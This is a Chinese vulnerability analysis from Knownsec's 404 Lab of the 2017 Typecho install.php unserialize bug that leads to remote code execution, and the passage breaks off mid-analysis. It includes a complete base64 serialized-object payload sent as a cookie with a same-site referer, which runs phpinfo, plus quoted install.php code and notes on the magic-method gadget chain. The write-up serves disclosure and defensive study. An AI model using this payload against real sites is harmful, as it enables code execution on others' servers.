-







Typecho 前台 getshell 漏洞分析

作者:LoRexxar’@知道创宇404实验室

0x01 简述

Typecho是一个简单,轻巧的博客程序。基于PHP,使用多种数据库(Mysql,PostgreSQL,SQLite)储存数据。在GPL Version 2许可证下发行,是一个开源的程序,目前使用SVN来做版本管理。

2017年10月13日,Typecho爆出前台代码执行漏洞,知道创宇404团队研究人员成功复现了该漏洞。

经过分析确认,该漏洞可以无限制执行代码,通过这种方式可以导致getshell。











0x02 复现



打开安装好的Typecho



生成对应的payload

1<ol class="linenums"><li class="L0"><code><span class="typ">YTo3OntzOjQ6Imhvc3QiO3M6OToibG9jYWxob3N0IjtzOjQ6InVzZXIiO3M6NjoieHh4eHh4IjtzOjc6ImNoYXJzZXQiO3M6NDoidXRmOCI7czo0OiJwb3J0IjtzOjQ6IjMzMDYiO3M6ODoiZGF0YWJhc2UiO3M6NzoidHlwZWNobyI7czo3OiJhZGFwdGVyIjtPOjEyOiJUeXBlY2hvX0ZlZWQiOjM6e3M6MTk6IgBUeXBlY2hvX0ZlZWQAX3R5cGUiO3M6NzoiUlNTIDIuMCI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO2E6NTp7czo0OiJsaW5rIjtzOjE6IjEiO3M6NToidGl0bGUiO3M6MToiMiI7czo0OiJkYXRlIjtpOjE1MDc3MjAyOTg7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO2k6LTE7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo3OiJwaHBpbmZvIjt9fXM6ODoiY2F0ZWdvcnkiO2E6MTp7aTowO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO2k6LTE7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo3OiJwaHBpbmZvIjt9fX19fXM6MTA6ImRhdGVGb3JtYXQiO047fXM6NjoicHJlZml4IjtzOjg6InR5cGVjaG9fIjt9</span></code></li></ol>

1<ol class="linenums"><li class="L0"><code><span class="typ">YTo3OntzOjQ6Imhvc3QiO3M6OToibG9jYWxob3N0IjtzOjQ6InVzZXIiO3M6NjoieHh4eHh4IjtzOjc6ImNoYXJzZXQiO3M6NDoidXRmOCI7czo0OiJwb3J0IjtzOjQ6IjMzMDYiO3M6ODoiZGF0YWJhc2UiO3M6NzoidHlwZWNobyI7czo3OiJhZGFwdGVyIjtPOjEyOiJUeXBlY2hvX0ZlZWQiOjM6e3M6MTk6IgBUeXBlY2hvX0ZlZWQAX3R5cGUiO3M6NzoiUlNTIDIuMCI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO2E6NTp7czo0OiJsaW5rIjtzOjE6IjEiO3M6NToidGl0bGUiO3M6MToiMiI7czo0OiJkYXRlIjtpOjE1MDc3MjAyOTg7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO2k6LTE7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo3OiJwaHBpbmZvIjt9fXM6ODoiY2F0ZWdvcnkiO2E6MTp7aTowO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO2k6LTE7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo3OiJwaHBpbmZvIjt9fX19fXM6MTA6ImRhdGVGb3JtYXQiO047fXM6NjoicHJlZml4IjtzOjg6InR5cGVjaG9fIjt9</span></code></li></ol>设置相应的cookie并发送请求向



1<ol class="linenums"><li class="L0"><code><span class="pln">http</span><span class="pun">:</span><span class="com">//127.0.0.1/install.php?finish</span></code></li></ol>

成功执行phpinfo



0x03 漏洞分析

漏洞的入口点在install.php,进入install.php首先经过两个判断

1<ol class="linenums"><li class="L0"><code><span class="com">//判断是否已经安装</span></code></li><li class="L1"><code><span class="kwd">if</span><span class="pln"> </span><span class="pun">(!</span><span class="pln">isset</span><span class="pun">(</span><span class="pln">$_GET</span><span class="pun">[</span><span class="str">'finish'</span><span class="pun">])</span><span class="pln"> </span><span class="pun">&&</span><span class="pln"> file_exists</span><span class="pun">(</span><span class="pln">__TYPECHO_ROOT_DIR__ </span><span class="pun">.</span><span class="pln"> </span><span class="str">'/config.inc.php'</span><span class="pun">)</span><span class="pln"> </span><span class="pun">&&</span><span class="pln"> empty</span><span class="pun">(</span><span class="pln">$_SESSION</span><span class="pun">[</span><span class="str">'typecho'</span><span class="pun">]))</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">exit</span><span class="pun">;</span></code></li><li class="L3"><code><span class="pun">}</span></code></li><li class="L4"><code></code></li><li class="L5"><code><span class="com">// 挡掉可能的跨站请求</span></code></li><li class="L6"><code><span class="kwd">if</span><span class="pln"> </span><span class="pun">(!</span><span class="pln">empty</span><span class="pun">(</span><span class="pln">$_GET</span><span class="pun">)</span><span class="pln"> </span><span class="pun">||</span><span class="pln"> </span><span class="pun">!</span><span class="pln">empty</span><span class="pun">(</span><span class="pln">$_POST</span><span class="pun">))</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L7"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">empty</span><span class="pun">(</span><span class="pln">$_SERVER</span><span class="pun">[</span><span class="str">'HTTP_REFERER'</span><span class="pun">]))</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L8"><code><span class="pln"> </span><span class="kwd">exit</span><span class="pun">;</span></code></li><li class="L9"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L0"><code></code></li><li class="L1"><code><span class="pln"> $parts </span><span class="pun">=</span><span class="pln"> parse_url</span><span class="pun">(</span><span class="pln">$_SERVER</span><span class="pun">[</span><span class="str">'HTTP_REFERER'</span><span class="pun">]);</span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(!</span><span class="pln">empty</span><span class="pun">(</span><span class="pln">$parts</span><span class="pun">[</span><span class="str">'port'</span><span class="pun">]))</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code><span class="pln"> $parts</span><span class="pun">[</span><span class="str">'host'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="str">"{$parts['host']}:{$parts['port']}"</span><span class="pun">;</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L5"><code></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">empty</span><span class="pun">(</span><span class="pln">$parts</span><span class="pun">[</span><span class="str">'host'</span><span class="pun">])</span><span class="pln"> </span><span class="pun">||</span><span class="pln"> $_SERVER</span><span class="pun">[</span><span class="str">'HTTP_HOST'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">!=</span><span class="pln"> $parts</span><span class="pun">[</span><span class="str">'host'</span><span class="pun">])</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L7"><code><span class="pln"> </span><span class="kwd">exit</span><span class="pun">;</span></code></li><li class="L8"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L9"><code><span class="pun">}</span></code></li></ol>只要传入GET参数finish,并设置referer为站内url即可。



















跟入代码,找到漏洞点入口点,install.php 232行到237行



看起来比较清楚,一个比较明显的反序列化漏洞



问题在于如何利用,反序列化能够利用的点必须要有相应的魔术方法配合。其中比较关键的只有几个。

1<ol class="linenums"><li class="L0"><code><span class="pln">__destruct</span><span class="pun">()</span></code></li><li class="L1"><code><span class="pln">__wakeup</span><span class="pun">()</span></code></li><li class="L2"><code><span class="pln">__toString</span><span class="pun">()</span></code></li></ol>其中

__destruct()是在对象被销毁的时候自动调用,__Wakeup在反序列化的时候自动调用,__toString()是在调用对象的时候自动调用。这里如果构造的反序列化是一个数组,其中adapter设置为某个类,就可以触发相应类的

__toString方法

寻找所有的toString方法,我暂时只找到一个可以利用的的类方法。

